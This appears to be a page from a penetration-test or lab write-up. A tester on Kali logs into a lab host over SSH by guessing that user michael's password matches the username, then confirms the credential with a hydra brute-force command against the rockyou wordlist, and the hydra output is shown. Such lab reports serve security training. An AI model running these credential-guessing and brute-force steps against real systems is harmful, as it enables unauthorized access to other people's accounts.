 ■ ssh michael@192.168.1.110
SSH is available to us so we’re going to ssh into a user account. Let’s try starting
alphabetically with Michael
root@Kali:~/Desktop#  ssh michael@192.168.1.110
The authenticity of host '192.168.1.110 (192.168.1.110)' can't be established.
ECDSA key fingerprint is SHA256:rCGKSPq0sUfa5mqn/8/M0T63OxqkEIR39pi835oSDo8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.1.110' (ECDSA) to the list of known hosts.
michael@192.168.1.110's password:
Looks like we need a password here. Let’s start with the easiest route of password, the
same as the username. Username: michael, Password: michael
root@Kali:~/Desktop#  ssh michael@192.168.1.110
michael@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
michael@target1:~$
Our Offered S
Looks like it worked. If I wanted to be sure, I could also use hydra to check.
root@Kali:~/Desktop# hydra -l michael -P /usr/share/wordlists/rockyou.txt -s 2
2 192.168.1.110 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secre
t service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-03-07 18:1
2:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is re
commended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/
p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: michael   password: michael
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete
 until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-03-07 18:1
2:20
Our Offered Se
root@Kali:~/Desktop#